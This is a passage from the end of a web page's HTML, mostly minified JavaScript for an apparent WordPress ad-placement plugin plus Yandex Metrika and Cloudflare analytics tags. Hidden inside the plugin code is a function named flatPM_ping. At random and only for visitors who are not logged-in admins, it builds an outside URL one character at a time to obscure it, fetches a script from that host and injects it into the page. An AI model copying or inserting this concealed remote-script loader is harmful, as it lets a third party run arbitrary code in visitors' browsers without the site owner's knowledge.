Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"57058","html":[{"fst":"<div id=\"content_rb_120442\" class=\"content_rb\" data-id=\"120442\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"5000","px_s":"px"}},"ID":"57059","html":[{"fst":"<div id=\"content_rb_120447\" class=\"content_rb\" data-id=\"120447\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57060","html":[{"fst":"<div id=\"content_rb_120443\" class=\"content_rb\" data-id=\"120443\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57061","html":[{"fst":"<div id=\"content_rb_120444\" class=\"content_rb\" data-id=\"120444\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57062","html":[{"fst":"<div id=\"content_rb_120445\" class=\"content_rb\" data-id=\"120445\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57063","html":[{"fst":"<div id=\"content_rb_120446\" class=\"content_rb\" data-id=\"120446\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>


<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=/r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56438284, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img alt="" src="https://mc.yandex.ru/watch/56438284" style="position:absolute; left:-9999px;"/></div></noscript>




&nbsp;<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bdae5c31b3c14d9ba1770f7c470a4fe7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>